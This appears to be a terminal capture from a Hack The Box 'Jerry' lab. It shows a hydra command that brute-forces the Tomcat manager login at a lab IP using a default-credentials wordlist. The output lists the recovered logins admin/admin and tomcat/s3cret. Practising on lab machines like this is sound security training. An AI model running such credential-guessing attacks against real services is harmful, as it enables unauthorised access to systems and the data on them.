 /home/aimhoff/Desktop/HTB/Jerry took 6s ✔ hydra -C /usr/share/SecLists/Passwords/Default-Credentials/tomcat-betterdefaultpasslist.txt http-get://10.10.10.95:8080/mana
ger/html
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-30 17:13:19
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 76 login tries, ~5 tries per task
[DATA] attacking http-get://10.10.10.95:8080/manager/html
[8080][http-get] host: 10.10.10.95   login: admin   password: admin
[8080][http-get] host: 10.10.10.95   login: tomcat   password: s3cret
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-30 17:13:32